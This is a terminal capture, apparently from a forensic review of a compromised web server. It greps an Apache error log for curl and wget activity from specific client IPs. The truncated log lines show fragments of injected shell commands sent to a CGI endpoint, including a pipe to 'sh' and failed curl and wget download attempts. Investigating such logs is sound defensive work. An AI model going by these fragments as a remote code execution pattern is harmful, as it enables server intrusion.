 ┌──(kali㉿kali)-[~/Desktop]
└─$ grep -E '(wget|curl)' error_log | grep -E '(dk86|138.197.206.223|141.135.85.36)'
[Thu Nov 11 19:06:48.722480 2021] [dumpio:trace7] [pid 4449:tid 139978898114304] mod_dumpio.c(103): [client 141.135.85.36:51674] mod_dumpio
| sh &;
[Thu Nov 11 19:06:48.726758 2021] [cgi:error] [pid 4449:tid 139978898114304] [client 141.135.85.36:51674] AH01215: /bin/bash: line 1: `echo
[Thu Nov 11 19:07:02.784251 2021] [dumpio:trace7] [pid 803:tid 139978956863232] mod_dumpio.c(103): [client 141.135.85.36:51700] mod_dumpio:
n/d;
[Thu Nov 11 19:07:02.857116 2021] [cgi:error] [pid 803:tid 139978956863232] [client 141.135.85.36:51700] AH01215: curl: (23) Failed writing
[Thu Nov 11 19:07:11.150420 2021] [dumpio:trace7] [pid 803:tid 139978906507008] mod_dumpio.c(103): [client 141.135.85.36:51700] mod_dumpio:
n/d;
[Thu Nov 11 19:07:17.320350 2021] [dumpio:trace7] [pid 803:tid 139979046143744] mod_dumpio.c(103): [client 141.135.85.36:51700] mod_dumpio:
[Thu Nov 11 19:07:17.328783 2021] [cgi:error] [pid 803:tid 139979046143744] [client 141.135.85.36:51700] AH01215: wget: missing URL: /bin/b
[Thu Nov 11 19:07:17.328849 2021] [cgi:error] [pid 803:tid 139979046143744] [client 141.135.85.36:51700] AH01215: Usage: wget [OPTION]... [
[Thu Nov 11 19:07:17.328913 2021] [cgi:error] [pid 803:tid 139979046143744] [client 141.135.85.36:51700] AH01215: Try `wget --help' for mor
[Thu Nov 11 19:07:41.956674 2021] [dumpio:trace7] [pid 804:tid 139978797401856] mod_dumpio.c(103): [client 141.135.85.36:51774] mod_dumpio: